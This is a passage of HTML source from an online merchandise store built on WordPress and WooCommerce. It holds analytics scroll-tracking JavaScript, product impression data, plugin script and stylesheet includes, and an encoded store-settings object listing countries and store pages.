T-Shirt","category":"Coalition","price":"20.00","list_name":"Product category","list_position":11},{"id":333208,"name":"Coalition | Double-Wall Insulated Tumbler","category":"Coalition","price":"18.00","list_name":"Product category","list_position":12},{"id":348002,"name":"Coalition | Baby Bodysuit","category":"Coalition","price":"12.00","list_name":"Product category","list_position":13}] })</script>
		<!-- / MonsterInsights Enhanced eCommerce Impression JS -->
		<script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-RKVE1FJQXX',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script><link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://store.brandco.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=7a015a6f0fabd17529b6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://store.brandco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-311386-css' href='https://store.brandco.com/wp-content/uploads/elementor/css/post-311386.css?ver=1769187262' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://store.brandco.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://store.brandco.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://store.brandco.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-321622-css' href='https://store.brandco.com/wp-content/uploads/elementor/css/post-321622.css?ver=1769187262' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://store.brandco.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://store.brandco.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://store.brandco.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script id="thickbox-js-extra">
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/store.brandco.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
</script>
<script src="https://store.brandco.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script id="wc-donation-frontend-script-js-extra">
var wcOrderScript = {"donationToOrder":{"action":"donation_to_order","nonce":"e19ee698ab","ajaxUrl":"https:\/\/store.brandco.com\/wp-admin\/admin-ajax.php","is_roundOff":"","other_amount_placeholder":"Enter amount between %min% - %max%","is_checkout":false,"is_order_pay":false,"fees_type":"percentage"}};
</script>
<script src="https://store.brandco.com/wp-content/plugins/donation-for-woocommerce/assets/js/frontend.js?ver=3.9.7&amp;t=23012026080814" id="wc-donation-frontend-script-js"></script>
<script src="https://store.brandco.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/js/select2.js?ver=4.1.0" id="af_ig-select2-js"></script>
<script src="//js.hs-scripts.com/441584.js?ver=10.3.7" id="hs-script-loader-js"></script>
<script id="smswoo-opt-in-js-extra">
var smswoo_opt_in_widget = {"smswoo_customer_notification":"1","opt_in_label":"Text me order updates and tracking, and keep me up to date on promotions via SMS","smswoo_optin_location ":"before_place_order","smswoo_checkout_checkbox_value":"1","opt_in_default_label":"Opt-in for SMS updates","opt_in_description":"Receive order updates and offers via SMS (optional)."};
</script>
<script src="https://store.brandco.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-base-frontend.js?ver=161c226e82cfe5aeaa29" id="wc-cart-checkout-base-js"></script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-vendors-frontend.js?ver=bcad3fab21852551edee" id="wc-cart-checkout-vendors-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-types.js?ver=f0cc692c0367e0930c80" id="wc-types-js"></script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout-events.js?ver=2d0fd4590f6cc663947c" id="wc-blocks-checkout-events-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://store.brandco.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "b564053156" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://store.brandco.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="wc-settings-js-before">
var wcSettings = JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Atrue%2C%22hasFilterableProducts%22%3Atrue%2C%22isRenderingPhpTemplate%22%3Atrue%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fstore.brandco.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22XK%22%3A%22Kosovo%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22T%5Cu00fcrkiye%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22USD%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fstore.brandco.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22isRemoteLoggingEnabled%22%3Afalse%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fstore.brandco.com%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22delivered%22%3A%22Delivered%22%2C%22shipped%22%3A%22Shipped%22%2C%22partial-shipped%22%3A%22Partially%20Shipped%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fstore.brandco.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-324x324.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Atrue%7D%2C%22siteTitle%22%3A%22BRANDco.%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A8%2C%22title%22%3A%22My%20account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fstore.brandco.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A281%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fstore.brandco.com%5C%2Fshop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A6%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fstore.brandco.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A7%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fstore.brandco.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A110583%2C%22title%22%3A%22Privacy%20Policy%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fstore.brandco.com%5C%2Fprivacy-policy%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A280619%2C%22title%22%3A%22Terms%20and%20Conditions%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fstore.brandco.com%5C%2Fterms-and-conditions%5C%2F%22%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fstore.brandco.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%2210.3.7%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fstore.brandco.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.8.3%22%7D' ) );
</script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=508473c3c2ece9af8f8f" id="wc-settings-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=a16aa912ffa0a15063f1" id="wc-blocks-registry-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script id="wc-blocks-middleware-js-before">
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: 'd4b9821014',
				wcStoreApiNonceTimestamp: '1769198890'
			};
			
</script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=d79dedade2f2e4dc9df4" id="wc-blocks-middleware-js"></script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=c7cac5d19cadee0eb772" id="wc-blocks-data-store-js"></script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce/assets/client/admin/sanitize/index.js?ver=555561bffd642731f079" id="wc-sanitize-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=8b64025baef8d338aa5e" id="wc-blocks-components-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
